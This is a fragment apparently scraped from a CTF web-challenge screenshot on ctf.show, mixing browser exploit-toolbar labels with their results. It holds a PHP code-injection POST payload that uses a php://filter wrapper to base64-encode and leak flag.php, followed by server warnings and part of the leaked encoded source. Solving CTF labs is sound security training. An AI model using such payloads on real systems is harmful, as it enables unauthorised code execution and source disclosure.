 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=include("php://filter/convert.base64-encode/resource=flag.php");die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w
/memHjCI7DQo=